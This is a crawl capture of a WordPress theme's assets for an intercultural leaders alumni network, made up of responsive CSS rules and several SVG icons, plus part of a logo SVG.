  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_side {
    padding: 0;
  }
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  a.filtre_toggler {
    display: block;
  }
  .filters_block {
    width: 280px;
    background: #fff;
    border: 1px solid #DFDFDF;
    padding: 10px;
    position: fixed;
    top: 0;
    left: -280px;
    margin: 10px 0 0;
    overflow-y: auto;
    z-index: 2;
  }
  .filters {
    padding: 0;
  }
  .filters > div {
    padding: 0 0 20px;
  }
  .filters > div h4 {
    font-size: 16px;
  }
  .check_list ul li {
    padding: 0 0 10px;
  }
  .check_list ul li label.subcheck::before {
    top: 7px;
  }
  .check_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .check_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .radio_list ul li {
    padding: 0 0 10px;
  }
  .radio_list ul li label.subcheck::before {
    top: 7px;
  }
  .radio_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .radio_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  /* Filtre end */
  /* Messages begin */
  .dialog_left {
    width: 70px;
  }
  .dialog_left header > * {
    display: none;
  }
  .dialog_left .list ul li a {
    padding: 0;
  }
  .dialog_left .list ul li a strong, .dialog_left .list ul li a span {
    display: none;
  }
  .dialog_right {
    padding: 0 0 0 70px;
  }
  /* Messages end */
  /* Request modal begin */
  .request_modal {
    width: 440px;
    margin: -300px 0 0 -220px;
  }
  /* Request modal end */

}

@media (min-width: 768px) and (max-width: 1023px) {
  /* Header begin */
  .main_wrapper {
    padding: 0 0 140px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block .text {
    padding: 80px 40px;
  }
  .login_form form {
    padding: 0 40px;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 49%;
  }
  .list_organizations figure {
    width: 49%;
  }
  /* Content begin */
  .content_wrapper .left_side {
    width: 69%;
  }
  .content_wrapper aside.right_side {
    width: 29%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 32%;
    /*height: auto;*/
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 32%;
    height: auto;
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .similar_opportunities .grid article {
    width: 49%;
    margin: 0 0 30px 2%;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .opportunities_grid article {
    width: 32%;
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .opportunities_grid article.company > img {
    display: block;
  }
  .opportunities_grid article.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .request_text {
    width: 60%;
  }
  .similar_requests {
    width: 36%;
  }
  /*.requests_qrid .grid article {
    width: 48.7%;
  }*/
  /* Content end */
  /* Footer begin */
  footer#footer > div .logos ul li a img {
    height: 40px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  /* Filtre end */
}

@media (min-width: 1440px) and (max-width: 1920px) {
  header#header > div {
    max-width: 1200px;
  }
  .content_wrapper {
    max-width: 1200px;
  }
  .content_wrapper .left_side {
    width: 920px;
  }
  .about_block.white::before {
    width: 1300px;
    margin: 0 0 0 -650px;
  }
  .contact_forms > div form, .contact_info {
    max-width: 1200px;
  }
  .alumni_block .grid figure {
    width: 281px;
    height: 342px;
  }
  .leaders_index > div {
    width: 575px;
  }
  .list_individual figure {
    width: 278px;
  }
  .list_organizations figure {
    width: 278px;
    height: 338px;
  }
  .list_organizations figure .image {
    height: 180px;
    line-height: 180px;
  }
  .offers_grid article {
    width: 455px;
  }
  .stories_grid figure {
    width: 278px;
    height: 338px;
  }
  .similar_opportunities .grid article {
    width: 24%;
    margin: 0 0 30px 1.3%;
  }
  .opportunities_grid article {
    width: 24%;
    margin: 0 0 30px 1.3%;
  }
  .request_text {
    width: 780px;
  }
  /*.requests_qrid .grid article {
    width: 49.1%;
  }*/
  .contact_forms {
    max-width: 1170px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/post_icon.svg
body_size: 1785
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="12px" height="15px" viewBox="0 0 12 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Tab" transform="translate(-546.000000, -18.000000)" fill="#FFFFFF">
            <g id="Group-5">
                <g transform="translate(546.000000, 18.000000)">
                    <path d="M9.54514429,5.00004641 L11.9621667,1.13251051 C12.0104172,1.05525979 12.0129172,0.958258894 11.9689168,0.878758157 C11.9246664,0.799257419 11.8409156,0.750006961 11.7501648,0.750006961 L0.500060333,0.750006961 L0.500060333,0.25000232 C0.500060333,0.111751037 0.388309296,0 0.250058012,0 C0.111806729,0 5.56919495e-05,0.111751037 5.56919495e-05,0.25000232 L5.56919495e-05,1.00000928 L5.56919495e-05,8.25007658 L5.56919495e-05,9.00008354 L5.56919495e-05,14.7501369 C5.56919495e-05,14.8883882 0.111806729,15.0001392 0.250058012,15.0001392 C0.388309296,15.0001392 0.500060333,14.8883882 0.500060333,14.7501369 L0.500060333,9.25008586 L11.7501648,9.25008586 C11.8409156,9.25008586 11.9246664,9.2008354 11.9689168,9.12108466 C12.0129172,9.04183393 12.0104172,8.94458302 11.9621667,8.86733231 L9.54514429,5.00004641 Z M0.500060333,8.75008122 L0.500060333,8.25007658 L0.500060333,1.2500116 L11.2989106,1.2500116 L9.03813958,4.86754518 C8.98738911,4.94854593 8.98738911,5.05154689 9.03813958,5.13279764 L11.2989106,8.75008122 L0.500060333,8.75008122 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/view_icon.svg
body_size: 2284
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="19px" height="12px" viewBox="0 0 19 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Tab" transform="translate(-278.000000, -20.000000)" fill="#FFFFFF">
            <g id="Group-4">
                <g transform="translate(278.000000, 20.000000)">
                    <path d="M16.3878651,3.1070882 C12.5722032,-0.749362734 6.3642506,-0.749362734 2.54858871,3.1070882 L0,5.68259669 L2.61181399,8.32233071 C4.51948447,10.250394 7.02538808,11.21475 9.53161264,11.21475 C12.0378372,11.21475 14.5434199,10.2507184 16.4514113,8.32233071 L19,5.74649785 L16.3878651,3.1070882 Z M15.9972805,7.86366962 C12.4319522,11.4667865 6.63095218,11.4667865 3.06562389,7.86366962 L0.907619804,5.68259669 L3.00239861,3.56542491 C6.5677269,-0.0376920002 12.3687269,-0.0376920002 15.9340552,3.56542491 L18.0920593,5.74649785 L15.9972805,7.86366962 Z M9.4908532,1.48815081 C7.19035151,1.48815081 5.31862637,3.3798845 5.31862637,5.70497831 C5.31862637,8.03007212 7.19035151,9.92180581 9.4908532,9.92180581 C11.7913549,9.92180581 13.66308,8.03007212 13.66308,5.70497831 C13.66308,3.3798845 11.7916758,1.48815081 9.4908532,1.48815081 Z M9.4908532,9.27306312 C7.54434891,9.27306312 5.96050742,7.67229053 5.96050742,5.70497831 C5.96050742,3.7376661 7.54434891,2.1368935 9.4908532,2.1368935 C11.4373575,2.1368935 13.021199,3.7376661 13.021199,5.70497831 C13.021199,7.67229053 11.4376784,9.27306312 9.4908532,9.27306312 Z M9.16991267,3.11000754 C7.93108225,3.11000754 6.923329,4.12853357 6.923329,5.38060697 C6.923329,5.55965995 7.06711035,5.70497831 7.24426952,5.70497831 C7.42142869,5.70497831 7.56521005,5.55965995 7.56521005,5.38060697 C7.56521005,4.48631517 8.28507964,3.75875024 9.16991267,3.75875024 C9.34707184,3.75875024 9.4908532,3.61343187 9.4908532,3.43437889 C9.4908532,3.25532591 9.34739278,3.11000754 9.16991267,3.11000754 Z" id="Combined-Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/clockwise_icon.svg
body_size: 1977
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="48px" height="47px" viewBox="0 0 48 47" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="widgets" transform="translate(-255.000000, -27.000000)">
            <g id="Group-5">
                <g id="#2" transform="translate(247.000000, 0.000000)">
                    <g id="Group-4" transform="translate(8.000000, 28.000000)">
                        <g id="Group-2">
                            <circle id="Oval-3" stroke="#FFFFFF" stroke-width="2" cx="24.5" cy="22.5" r="22.5"></circle>
                            <g id="Group-6" transform="translate(6.500000, 35.500000) scale(-1, 1) rotate(180.000000) translate(-6.500000, -35.500000) translate(0.000000, 29.000000)">
                                <circle id="Oval-4" fill="#FFFFFF" cx="6.5" cy="6.5" r="6.5"></circle>
                                <path d="M6.9558982,8.68918168 L5.43715267,6.86744555 L6.9558982,5.04570943 C7.0230385,4.96505811 7.01201635,4.84547372 6.93160206,4.7782149 C6.85118778,4.71095609 6.73124783,4.72185972 6.66410753,4.80239252 L5.0440886,6.7457871 C5.01457768,6.78098687 5,6.82424584 5,6.86744555 C5,6.91070453 5.01457768,6.95390424 5.0440886,6.98910401 L6.66410753,8.93249859 C6.73124783,9.01303139 6.85112852,9.02393502 6.93160206,8.95667621 C7.01225338,8.88929887 7.02315701,8.76995151 6.9558982,8.68918168 Z" id="Shape" stroke="#00ACEB" fill="#00ACEB" transform="translate(6.000000, 6.867446) rotate(-428.000000) translate(-6.000000, -6.867446) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/location_icon.svg
body_size: 1415
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="8px" height="11px" viewBox="0 0 8 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 11</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Profile:5" transform="translate(-207.000000, -327.000000)" fill="#FFFFFF">
            <g id="About-User" transform="translate(197.000000, 182.000000)">
                <g id="Group-11" transform="translate(10.000000, 145.000000)">
                    <path d="M3.99981184,0 C1.79433625,0 0,1.86197103 0,4.15077393 C0,6.3097309 3.33408599,10.4040755 3.71436636,10.8637106 C3.78586885,10.9502095 3.89011196,11 4,11 C4.10988804,11 4.21413115,10.9502095 4.28563364,10.8637106 C4.66591401,10.4040755 8,6.3097309 8,4.15077393 C7.99981184,1.86197103 6.20528742,0 3.99981184,0 Z M5.43287233,4.01331298 C5.43287233,4.8333925 4.78991439,5.50058577 3.99962367,5.50058577 C3.20933296,5.50058577 2.56637501,4.8333925 2.56637501,4.01331298 C2.56637501,3.19323346 3.20952112,2.52604019 3.99981184,2.52604019 C4.79010255,2.52604019 5.43287233,3.19323346 5.43287233,4.01331298 Z" id="Location"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/logo.svg
body_size: 80537
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="452px" height="50px" viewBox="0 0 452 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.1 (35376) - http://www.bohemiancoding.com/sketch -->
    <title>Logos</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <radialGradient cx="73.4711957%" cy="26.6315217%" fx="73.4711957%" fy="26.6315217%" r="61.6065217%" id="radialGradient-1">
            <stop stop-color="#C4C8DA" offset="0%"></stop>
            <stop stop-color="#002E6D" offset="100%"></stop>
        </radialGradient>
        <linearGradient x1="-0.452854394%" y1="18.6574026%" x2="68.3145606%" y2="88.2732468%" id="linearGradient-2">
            <stop stop-color="#CFD9B5" offset="0%"></stop>
            <stop stop-color="#648C1A" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="100.371777%" y1="81.6234375%" x2="31.6041052%" y2="11.8257813%" id="linearGradient-3">
            <stop stop-color="#CFD9B5" offset="0%"></stop>
            <stop stop-color="#648C1A" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UNAOC-Alumni:4-Search-View" transform="translate(-197.000000, -36.000000)">
            <g id="Logos" transform="translate(197.000000, 36.000000)">
                <g>
                    <g id="Logo" transform="translate(249.000000, 6.000000)">
                        <g transform="translate(1.000000, 0.000000)">
                            <path d="M0.426,22.9 L4.888,22.9 L4.888,35.09 L12.685,35.09 L12.685,39 L0.426,39 L0.426,22.9 Z M14.594,22.9 L27.543,22.9 L27.543,26.695 L19.01,26.695 L19.01,29.133 L26.738,29.133 L26.738,32.652 L19.01,32.652 L19.01,35.205 L27.658,35.205 L27.658,39 L14.594,39 L14.594,22.9 Z M39.411,32.652 L37.617,28.075 L35.8,32.652 L39.411,32.652 Z M35.501,22.785 L39.802,22.785 L46.656,39 L41.872,39 L40.699,36.125 L34.489,36.125 L33.339,39 L28.647,39 L35.501,22.785 Z M54.499,35.044 C55.8330067,35.044 56.9063293,34.6913369 57.719,33.986 C58.5316707,33.2806631 58.938,32.2763398 58.938,30.973 L58.938,30.927 C58.938,29.6389936 58.5316707,28.6385036 57.719,27.9255 C56.9063293,27.2124964 55.8330067,26.856 54.499,26.856 L52.682,26.856 L52.682,35.044 L54.499,35.044 Z M48.22,22.9 L54.43,22.9 C55.8713405,22.9 57.1554944,23.095498 58.2825,23.4865 C59.4095056,23.877502 60.3601628,24.4256631 61.1345,25.131 C61.9088372,25.8363369 62.4991646,26.6758285 62.9055,27.6495 C63.3118354,28.6231715 63.515,29.6926608 63.515,30.858 L63.515,30.904 C63.515,32.0693392 63.3080021,33.1464951 62.894,34.1355 C62.4799979,35.1245049 61.8820039,35.9793297 61.1,36.7 C60.3179961,37.4206703 59.355839,37.9841646 58.2135,38.3905 C57.071161,38.7968354 55.7793405,39 54.338,39 L48.22,39 L48.22,22.9 Z M65.815,22.9 L78.764,22.9 L78.764,26.695 L70.231,26.695 L70.231,29.133 L77.959,29.133 L77.959,32.652 L70.231,32.652 L70.231,35.205 L78.879,35.205 L78.879,39 L65.815,39 L65.815,22.9 Z M88.562,30.628 C89.3286705,30.628 89.9189979,30.4555017 90.333,30.1105 C90.7470021,29.7654983 90.954,29.3016696 90.954,28.719 L90.954,28.673 C90.954,28.0289968 90.7393355,27.5498349 90.31,27.2355 C89.8806645,26.9211651 89.2903371,26.764 88.539,26.764 L85.618,26.764 L85.618,30.628 L88.562,30.628 Z M81.156,22.9 L88.769,22.9 C90.0110062,22.9 91.061329,23.0533318 91.92,23.36 C92.778671,23.6666682 93.4763306,24.0959972 94.013,24.648 C94.9636714,25.5680046 95.439,26.8176588 95.439,28.397 L95.439,28.443 C95.439,29.6850062 95.140003,30.7123293 94.542,31.525 C93.943997,32.3376707 93.1390051,32.9586645 92.127,33.388 L95.968,39 L90.816,39 L87.573,34.124 L85.618,34.124 L85.618,39 L81.156,39 L81.156,22.9 Z M104.018,39.276 C102.576659,39.276 101.208173,39.0536689 99.9125,38.609 C98.6168269,38.1643311 97.4706716,37.4973378 96.474,36.608 L98.958,33.641 C100.568008,34.9290064 102.308324,35.573 104.179,35.573 C104.777003,35.573 105.233165,35.4771676 105.5475,35.2855 C105.861835,35.0938324 106.019,34.8216684 106.019,34.469 L106.019,34.423 C106.019,34.2543325 105.980667,34.104834 105.904,33.9745 C105.827333,33.844166 105.685501,33.7176673 105.4785,33.595 C105.271499,33.4723327 104.995502,33.3535006 104.6505,33.2385 C104.305498,33.1234994 103.857003,33.0046673 103.305,32.882 C102.446329,32.6826657 101.649004,32.4641679 100.913,32.2265 C100.176996,31.9888321 99.5368361,31.6821685 98.9925,31.3065 C98.4481639,30.9308315 98.0188349,30.4631695 97.7045,29.9035 C97.3901651,29.3438305 97.233,28.6500041 97.233,27.822 L97.233,27.776 C97.233,27.0246629 97.3748319,26.3346698 97.6585,25.706 C97.9421681,25.0773302 98.3561639,24.5330023 98.9005,24.073 C99.4448361,23.6129977 100.100329,23.2565013 100.867,23.0035 C101.63367,22.7504987 102.499995,22.624 103.466,22.624 C104.846007,22.624 106.076495,22.8041649 107.1575,23.1645 C108.238505,23.5248351 109.215996,24.0576631 110.09,24.763 L107.859,27.914 C107.122996,27.3926641 106.367837,26.9978347 105.5935,26.7295 C104.819163,26.4611653 104.07167,26.327 103.351,26.327 C102.814331,26.327 102.411835,26.4266657 102.1435,26.626 C101.875165,26.8253343 101.741,27.0706652 101.741,27.362 L101.741,27.408 C101.741,27.5920009 101.783166,27.7529993 101.8675,27.891 C101.951834,28.0290007 102.097499,28.1554994 102.3045,28.2705 C102.511501,28.3855006 102.795165,28.5004994 103.1555,28.6155 C103.515835,28.7305006 103.971997,28.8493327 104.524,28.972 C105.444005,29.1713343 106.27583,29.4051653 107.0195,29.6735 C107.76317,29.9418347 108.395664,30.2676647 108.917,30.651 C109.438336,31.0343352 109.836999,31.4981639 110.113,32.0425 C110.389001,32.5868361 110.527,33.2346629 110.527,33.986 L110.527,34.032 C110.527,34.8600041 110.369835,35.5959968 110.0555,36.24 C109.741165,36.8840032 109.300336,37.4321644 108.733,37.8845 C108.165664,38.3368356 107.483337,38.6818321 106.686,38.9195 C105.888663,39.1571679 104.999338,39.276 104.018,39.276 Z" id="LEADERS" fill="#000000"></path>
                            <path d="M0.518,0.9 L5.003,0.9 L5.003,17 L0.518,17 L0.518,0.9 Z M7.947,0.9 L12.11,0.9 L18.734,9.41 L18.734,0.9 L23.15,0.9 L23.15,17 L19.24,17 L12.363,8.168 L12.363,17 L7.947,17 L7.947,0.9 Z M29.935,4.81 L25.105,4.81 L25.105,0.9 L39.227,0.9 L39.227,4.81 L34.397,4.81 L34.397,17 L29.935,17 L29.935,4.81 Z M41.182,0.9 L54.131,0.9 L54.131,4.695 L45.598,4.695 L45.598,7.133 L53.326,7.133 L53.326,10.652 L45.598,10.652 L45.598,13.205 L54.246,13.205 L54.246,17 L41.182,17 L41.182,0.9 Z M63.929,8.628 C64.6956705,8.628 65.2859979,8.45550172 65.7,8.1105 C66.1140021,7.76549827 66.321,7.30166958 66.321,6.719 L66.321,6.673 C66.321,6.02899678 66.1063355,5.5498349 65.677,5.2355 C65.2476645,4.92116509 64.6573371,4.764 63.906,4.764 L60.985,4.764 L60.985,8.628 L63.929,8.628 Z M56.523,0.9 L64.136,0.9 C65.3780062,0.9 66.428329,1.0533318 67.287,1.36 C68.145671,1.6666682 68.8433307,2.09599724 69.38,2.648 C70.3306714,3.5680046 70.806,4.81765877 70.806,6.397 L70.806,6.443 C70.806,7.68500621 70.507003,8.71232927 69.909,9.525 C69.310997,10.3376707 68.5060051,10.9586645 67.494,11.388 L71.335,17 L66.183,17 L62.94,12.124 L60.985,12.124 L60.985,17 L56.523,17 L56.523,0.9 Z M80.811,17.322 C79.6609943,17.322 78.5800051,17.1150021 77.568,16.701 C76.5559949,16.2869979 75.6781704,15.7081704 74.9345,14.9645 C74.1908296,14.2208296 73.6005022,13.3391718 73.1635,12.3195 C72.7264978,11.2998282 72.508,10.192006 72.508,8.996 L72.508,8.95 C72.508,7.78466084 72.7226645,6.69217176 73.152,5.6725 C73.5813355,4.65282823 74.1716629,3.76350379 74.923,3.0045 C75.6743371,2.2454962 76.5674948,1.65133548 77.6025,1.222 C78.6375052,0.79266452 79.7683272,0.578 80.995,0.578 C81.8230041,0.578 82.57433,0.658499195 83.249,0.8195 C83.92367,0.980500805 84.5408305,1.2104985 85.1005,1.5095 C85.6601695,1.80850149 86.1661644,2.16499793 86.6185,2.579 C87.0708356,2.99300207 87.4733316,3.44533088 87.826,3.936 L84.468,6.535 C84.0079977,5.95233042 83.5020028,5.49233502 82.95,5.155 C82.3979972,4.81766498 81.7310039,4.649 80.949,4.649 C80.3816638,4.649 79.864169,4.76016555 79.3965,4.9825 C78.928831,5.20483444 78.526335,5.50766475 78.189,5.891 C77.851665,6.27433525 77.5871676,6.72666406 77.3955,7.248 C77.2038324,7.76933594 77.108,8.32133042 77.108,8.904 L77.108,8.95 C77.108,9.54800299 77.2038324,10.1114974 77.3955,10.6405 C77.5871676,11.1695026 77.851665,11.6256647 78.189,12.009 C78.526335,12.3923352 78.928831,12.6951656 79.3965,12.9175 C79.864169,13.1398344 80.3816638,13.251 80.949,13.251 C81.3630021,13.251 81.7424983,13.2050005 82.0875,13.113 C82.4325017,13.0209995 82.7468319,12.8868342 83.0305,12.7105 C83.3141681,12.5341658 83.5824987,12.3271679 83.8355,12.0895 C84.0885013,11.8518321 84.3376654,11.5873348 84.583,11.296 L87.941,13.688 C87.5576648,14.2093359 87.1398356,14.6923311 86.6875,15.137 C86.2351644,15.5816689 85.7215029,15.9649984 85.1465,16.287 C84.5714971,16.6090016 83.9275036,16.8619991 83.2145,17.046 C82.5014964,17.2300009 81.7003378,17.322 80.811,17.322 Z M97.095,17.299 C95.9449943,17.299 94.9100046,17.1533348 93.99,16.862 C93.0699954,16.5706652 92.2880032,16.1221697 91.644,15.5165 C90.9999968,14.9108303 90.5055017,14.1441713 90.1605,13.2165 C89.8154983,12.2888287 89.643,11.1963396 89.643,9.939 L89.643,0.9 L94.174,0.9 L94.174,9.847 C94.174,11.0123392 94.4423307,11.8748305 94.979,12.4345 C95.5156694,12.9941695 96.2363288,13.274 97.141,13.274 C98.0456712,13.274 98.7663307,13.0056693 99.303,12.469 C99.8396694,11.9323306 100.108,11.0966723 100.108,9.962 L100.108,0.9 L104.639,0.9 L104.639,9.824 C104.639,11.1273398 104.458835,12.2504953 104.0985,13.1935 C103.738165,14.1365047 103.23217,14.9108303 102.5805,15.5165 C101.92883,16.1221697 101.139171,16.5706652 100.2115,16.862 C99.2838287,17.1533348 98.2450058,17.299 97.095,17.299 Z M107.284,0.9 L111.746,0.9 L111.746,13.09 L119.543,13.09 L119.543,17 L107.284,17 L107.284,0.9 Z M125.385,4.81 L120.555,4.81 L120.555,0.9 L134.677,0.9 L134.677,4.81 L129.847,4.81 L129.847,17 L125.385,17 L125.385,4.81 Z M143.877,17.299 C142.726994,17.299 141.692005,17.1533348 140.772,16.862 C139.851995,16.5706652 139.070003,16.1221697 138.426,15.5165 C137.781997,14.9108303 137.287502,14.1441713 136.9425,13.2165 C136.597498,12.2888287 136.425,11.1963396 136.425,9.939 L136.425,0.9 L140.956,0.9 L140.956,9.847 C140.956,11.0123392 141.224331,11.8748305 141.761,12.4345 C142.297669,12.9941695 143.018329,13.274 143.923,13.274 C144.827671,13.274 145.548331,13.0056693 146.085,12.469 C146.621669,11.9323306 146.89,11.0966723 146.89,9.962 L146.89,0.9 L151.421,0.9 L151.421,9.824 C151.421,11.1273398 151.240835,12.2504953 150.8805,13.1935 C150.520165,14.1365047 150.01417,14.9108303 149.3625,15.5165 C148.71083,16.1221697 147.921171,16.5706652 146.9935,16.862 C146.065829,17.1533348 145.027006,17.299 143.877,17.299 Z M161.472,8.628 C162.238671,8.628 162.828998,8.45550172 163.243,8.1105 C163.657002,7.76549827 163.864,7.30166958 163.864,6.719 L163.864,6.673 C163.864,6.02899678 163.649335,5.5498349 163.22,5.2355 C162.790665,4.92116509 162.200337,4.764 161.449,4.764 L158.528,4.764 L158.528,8.628 L161.472,8.628 Z M154.066,0.9 L161.679,0.9 C162.921006,0.9 163.971329,1.0533318 164.83,1.36 C165.688671,1.6666682 166.386331,2.09599724 166.923,2.648 C167.873671,3.5680046 168.349,4.81765877 168.349,6.397 L168.349,6.443 C168.349,7.68500621 168.050003,8.71232927 167.452,9.525 C166.853997,10.3376707 166.049005,10.9586645 165.037,11.388 L168.878,17 L163.726,17 L160.483,12.124 L158.528,12.124 L158.528,17 L154.066,17 L154.066,0.9 Z M180.079,10.652 L178.285,6.075 L176.468,10.652 L180.079,10.652 Z M176.169,0.785 L180.47,0.785 L187.324,17 L182.54,17 L181.367,14.125 L175.157,14.125 L174.007,17 L169.315,17 L176.169,0.785 Z M188.888,0.9 L193.35,0.9 L193.35,13.09 L201.147,13.09 L201.147,17 L188.888,17 L188.888,0.9 Z" id="INTERCULTURAL" fill="#B0B0B0"></path>
                        </g>
                    </g>
                    <g id="unaoc_logo-VECTOR">
                        <g id="Layer_1">
                            <g id="Group">
                                <g transform="translate(187.022508, 6.428571)" id="Shape">
                                    <path d="M24.0559486,14.5 C24.0559486,18.1428571 21.1292605,21.0714286 17.488746,21.0714286 C13.8482315,21.0714286 10.9215434,18.1428571 10.9215434,14.5 C10.9215434,10.8571429 13.8482315,7.92857143 17.488746,7.92857143 C21.0578778,7.92857143 24.0559486,10.8571429 24.0559486,14.5 L24.0559486,14.5 Z" fill="url(#radialGradient-1)"></path>
                                    <path d="M23.6990354,20.5 C24.6270096,19.5714286 26.1974277,19.5714286 27.1254019,20.5 C28.0533762,21.4285714 28.0533762,23 27.1254019,23.9285714 C24.2700965,26.7857143 20.2726688,28.5714286 15.918328,28.5714286 C7.13826367,28.5714286 0,21.4285714 0,12.6428571 C0,8.28571429 1.64180064,4.07142857 4.63987138,1.35714286 C4.85401929,1.21428571 5.0681672,1.07142857 5.35369775,1.07142857 C5.92475884,1.07142857 6.4244373,1.57142857 6.4244373,2.14285714 C6.4244373,2.42857143 6.28167203,2.64285714 6.13890675,2.85714286 C4.42572347,5 3.42636656,7.71428571 3.42636656,10.6428571 C3.42636656,17.5714286 8.99421222,23.1428571 15.918328,23.1428571 C18.8450161,23.2857143 21.5575563,22.2142857 23.6990354,20.5" fill="url(#linearGradient-2)"></path>
